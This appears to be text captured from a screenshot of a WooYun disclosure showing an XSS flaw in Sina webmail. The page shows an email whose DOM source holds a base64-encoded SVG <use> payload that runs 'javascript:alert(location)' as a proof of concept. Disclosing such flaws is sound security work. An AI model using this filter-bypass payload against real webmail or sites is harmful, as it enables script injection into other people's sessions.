 m0.mail.sina.com.cn/classic/index.php#title=x11&action=reader&is_search=false&fid=new&mid=024F79A624FFEBA37A
Bing
0day AS irsdl kkoto Mario mala MD5 Mike STube XSF xss 長谷川 徳丸 MK 山本 md5 乌云 M XSS
sina mail 新浪邮箱
搜索邮件 搜索
mramydnei@sina.com
写信
收信
联系人
邮箱首页 收件夹 x11
回复 回复全部 转发 删除 举报 移动 标记 更多
收件夹(11)
星标邮件
草稿夹(1)
已发送
订阅邮件
垃圾邮件
更多分类
代收邮箱
邮箱网盘
新浪微博(23)
每日悦读
更多应用
x11
"mg810438" <mg810
2014年2月5日(星期三)
实时的邮件提醒，流畅的
a
DOM Source of Selection - Iceweasel
File Edit View Help
1 <div class="mailMainArea" style="font-size:14px;font-family:Verdana,&quot;宋体&
quot;,Helvetica,sans-serif;line-height:1.66;padding:8px 10px;margin:0;overflow:auto">a<svg><use
xlink:href="data:image/svg+xml;
base64,PHN2ZyBpZD0icmVjdGFuZ2xlIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOn
hsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiAgICB3aWR0aD0iMTAwIiBoZWlnaHQ9IjEwMCI+DQ
o8YSB4bGluazpocmVmPSJqYXZhc2NyaXB0OmFsZXJ0KGxvY2F0aW9uKSI+PHJlY3QgeD0iMCIgeT0iMCIgd2lkdGg9
IjEwMCIgaGVpZ2h0PSIxMDAiIC8+PC9hPg0KPC9zdmc+#rectangle"></use></svg>z</div>
www.wooyun.org